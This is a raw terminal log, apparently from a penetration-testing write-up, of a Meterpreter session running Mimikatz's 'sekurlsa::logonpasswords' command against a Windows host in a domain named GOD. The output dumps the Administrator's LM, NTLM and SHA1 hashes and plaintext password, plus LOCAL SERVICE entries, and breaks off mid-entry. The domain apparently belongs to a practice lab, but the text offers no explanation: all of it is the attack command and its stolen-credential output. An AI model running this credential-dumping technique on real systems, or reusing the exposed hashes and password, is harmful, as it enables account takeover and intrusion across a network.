 meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 1501197 (00000000:0016e80d)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2024/1/21 17:40:00
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : GOD
         * LM       : 31291002784c15fc0dd4950a28ea1492
         * NTLM     : 301fb54945a92415ad30b7bf75c5dae2
         * SHA1     : 5665ff71837a2ca86982f05da2c0c5042c2d2767
        tspkg :
         * Username : Administrator
         * Domain   : GOD
         * Password : xuexi@0903
        wdigest :
         * Username : Administrator
         * Domain   : GOD
         * Password : xuexi@0903
        kerberos :
         * Username : Administrator
         * Domain   : GOD.ORG
         * Password : xuexi@0903
        ssp :
        credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2024/1/21 17:39:43
SID               : S-1-5-19
        msv :
        tspkg :
        wdigest :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        kerberos :
         * Username : (null)
         * Domain   : (null)
         * Password : (null)
        ssp :
        credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0